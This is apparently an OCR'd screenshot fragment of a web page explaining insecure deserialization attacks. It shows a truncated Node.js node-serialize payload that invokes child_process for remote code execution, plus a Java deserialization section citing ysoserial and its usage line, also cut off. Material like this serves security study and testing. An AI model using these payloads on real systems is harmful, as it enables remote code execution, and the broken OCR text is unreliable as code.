
Copy
# JSON with function notation:
{
"rce"
:
"_
$$
ND_FUNC
$$
_function(){require('child_proc
Techniques
Java Deserialization
Java deserialization is the most impactful — large
classpaths with many libraries create extensive gadget
chains. The primary tool is ysoserial.
Copy
# ysoserial
# https://github.com/frohoff/ysoserial
# Usage: java -jar ysoserial.jar [gadget] '[command